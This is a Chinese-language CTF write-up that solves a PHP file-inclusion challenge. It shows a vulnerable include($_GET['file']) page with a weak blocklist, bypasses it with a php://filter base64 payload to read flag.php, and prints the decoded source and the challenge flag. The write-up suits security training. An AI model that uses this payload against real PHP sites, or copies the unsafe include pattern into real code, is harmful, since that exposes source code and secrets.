知识点
- php伪协议
启动靶机
启动靶机,查看题目
右键查看源码,发现Archive_room.php
访问Archive_room.php,页面上有一个超链接
点击超链接,跳转到end.php,显示查阅结束
于是返回Archive_room.php,查看源代码,看看它从哪里跳转到end.php
发现超链接最开始是跳转到action.php,于是访问action.php,发现页面依然快速跳转到end.php
于是bp抓包进行拦截,看到secr3t.php 
访问secr3t.php
得到源码
<?phphighlight_file(__FILE__);error_reporting(0);$file=$_GET['file'];if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){echo "Oh no!";exit();}include($file);//flag放在了flag.php里?>
已经提示了flag放在了flag.php里,但是对传入的file参数进行了过滤,不能存在../、tp、input、data,但是没有过滤php://filter,于是尝试用php://filter伪协议读取flag.php的内容
php://filter/read=convert.base64-encode/resource/flag.php

PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj48YnI+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPGgxIHN0eWxlPSJmb250LWZhbWlseTp2ZXJkYW5hO2NvbG9yOnJlZDt0ZXh0LWFsaWduOmNlbnRlcjsiPuWViuWTiO+8geS9oOaJvuWIsOaIkeS6hu+8geWPr+aYr+S9oOeci+S4jeWIsOaIkVFBUX5+fjwvaDE+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPgogICAgICAgICAgICA8P3BocAogICAgICAgICAgICAgICAgZWNobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKICAgICAgICAgICAgICAgICRmbGFnID0gJ2ZsYWd7ZTM1NDVjMjAtMDM4My00YWI2LWFjYTYtMDE4NTVkNGY1OWY1fSc7CiAgICAgICAgICAgICAgICAkc2VjcmV0ID0gJ2ppQW5nX0x1eXVhbl93NG50c19hX2cxcklmcmkzbmQnCiAgICAgICAgICAgID8+CiAgICAgICAgPC9wPgogICAgPC9ib2R5PgoKPC9odG1sPgo=
进行base64解码,得到flag.php源码
<!DOCTYPE html><html><head><meta charset="utf-8"><title>FLAG</title></head><body style="background-color:black;"><br><br><br><br><br><br><h1 style="font-family:verdana;color:red;text-align:center;">啊哈!你找到我了!可是你看不到我QAQ~~~</h1><br><br><br><p style="font-family:arial;color:red;font-size:20px;text-align:center;"><?phpecho "我就在这里";$flag = 'flag{e3545c20-0383-4ab6-aca6-01855d4f59f5}';$secret = 'jiAng_Luyuan_w4nts_a_g1rIfri3nd'?></p></body></html>
得到flag
flag{e3545c20-0383-4ab6-aca6-01855d4f59f5}

